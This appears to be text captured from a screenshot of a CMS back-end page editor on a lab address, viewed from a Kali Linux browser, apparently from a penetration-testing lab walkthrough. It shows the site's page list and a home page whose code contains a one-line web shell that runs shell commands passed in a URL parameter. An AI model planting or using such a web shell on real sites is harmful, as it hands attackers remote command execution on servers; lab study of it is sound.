 10.0.2.45/backend/cms#primarytab-cmslangeditorsettings
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category Home Portfolio About
TITLE
Home
URL
/
Save Preview
Settings Meta
File Name
home.htm
Layout
cms-lay
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["myVar"] = shell_exec($_GET['cmd']);
4 }